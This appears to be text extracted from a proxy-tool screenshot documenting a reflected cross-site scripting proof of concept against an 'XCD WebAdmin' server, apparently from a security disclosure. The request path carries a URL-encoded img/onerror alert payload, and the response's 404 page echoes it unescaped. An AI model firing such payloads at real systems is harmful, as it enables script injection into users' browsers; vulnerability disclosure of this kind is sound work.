 Go Cancel < > Target: http://1
Request
Raw Headers Hex
GET /%3Cimg%20src%3Dx%20onerror%3Dalert%28%22XSSbyIthacaLabs%22%29%3E HTTP/1.1
Host: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 Document follows
Server: XCD WebAdmin
Content-Type: text/html
<html><head><title> ERROR 404</title></head><body><center> FILE  /<img src=x
onerror=alert("XSSbyIthacaLabs")>  NOT FOUND, ERROR 404</center></body></html>